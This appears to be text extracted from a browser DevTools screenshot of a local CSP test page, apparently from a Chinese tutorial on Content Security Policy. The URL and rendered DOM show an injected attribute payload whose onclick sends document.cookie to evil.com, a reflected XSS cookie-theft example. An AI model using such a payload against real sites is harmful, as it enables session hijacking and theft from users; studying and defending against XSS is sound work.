 这个是主页的跳转页面，为了防止是机器人，请求手动点击: 点击到 github 主页
DevTools - localhost/csp_test/4.html?name=kebingzao%27%20onclick%3D%27javascript%3Afetch(%60https%3A%2F%2Fevil.com%2F%3Fcookie%3D%24%7BencodeURIComponent(document.cookie)%7D...
元素 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus
<!DOCTYPE html>
<html>
<head>…</head>
<body>
" 这个是主页的跳转页面，为了防止是机器人，请求手动点击: "
<a href="https://github.com/kebingzao" onclick="javascript:fetch(`https://evil.com/?cookie=${encodeURIComponent(document.co
okie)}`);return false;" '>点击到 github 主页</a> == $0
<script>…</script>
<audio controls="controls" style="display: none;"></audio>
</body>
<style type="text/css">…</style>
</html>
样式 计算样式 布局 事件监听器
过滤 :hov
element.style {
}
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
margin –
border